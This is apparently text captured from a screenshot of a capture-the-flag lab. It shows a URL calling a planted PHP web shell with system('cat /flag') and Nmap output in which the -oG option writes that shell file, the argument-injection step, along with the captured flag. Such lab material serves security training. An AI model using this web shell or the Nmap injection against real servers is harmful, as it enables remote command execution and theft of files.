 不安全 8605ad39-ae69-43e2-b9ca-c48d1a00401b.node4.buuoj.cn:81/pd.phtml?pd=system(%27cat%20/flag%27);
Gmail YouTube 地图 翻译
# Nmap 6.47 scan initiated Sun Apr 9 11:29:11 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/68f45 -oG pd.phtml \ flag{c3cb5bdf-1f2a-461e-ab78-b6bf5f569858} \\ # Nmap done at Sun Apr 9 11:29:11 2023 --
0 IP addresses (0 hosts up) scanned in 0.49 seconds